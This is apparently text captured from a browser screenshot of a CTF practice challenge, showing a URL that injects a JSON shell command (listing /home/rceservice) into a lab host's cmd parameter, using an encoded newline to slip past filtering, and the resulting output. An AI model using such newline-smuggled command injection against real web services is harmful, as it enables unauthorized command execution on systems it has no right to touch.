 不安全 http://a2a8abe9-0ee8-4ad5-976b-486a8ea44b87.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls /home/rceservice"%0A}
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画
Web Adminstration Interface
Attempting to run command:
flag jail